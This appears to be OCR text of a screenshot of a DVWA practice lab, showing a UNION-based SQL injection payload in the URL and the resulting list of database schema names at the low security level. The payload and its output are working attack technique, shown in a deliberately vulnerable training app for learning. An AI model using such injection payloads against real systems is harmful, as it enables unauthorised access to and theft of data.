 应用程序 ▾ 位置 ▾ Firefox Developer Edition ▾ 星期二 09:28
Vulnerability: SQL Injectio × 译 百度翻译 × +
47.74.184.73:8088/vulnerabilities/sqli/?id=-1' UNION SELECT 1,SCHEMA_NAME from information_schema.SCHEMATA;-- &Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: -1' UNION SELECT 1,SCHEMA_NAME from information_schema.SCHEMATA;--
First name: 1
Surname: information_schema
ID: -1' UNION SELECT 1,SCHEMA_NAME from information_schema.SCHEMATA;--
First name: 1
Surname: dvwa
ID: -1' UNION SELECT 1,SCHEMA_NAME from information_schema.SCHEMATA;--
First name: 1
Surname: mysql
ID: -1' UNION SELECT 1,SCHEMA_NAME from information_schema.SCHEMATA;--
First name: 1
Surname: performance_schema
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help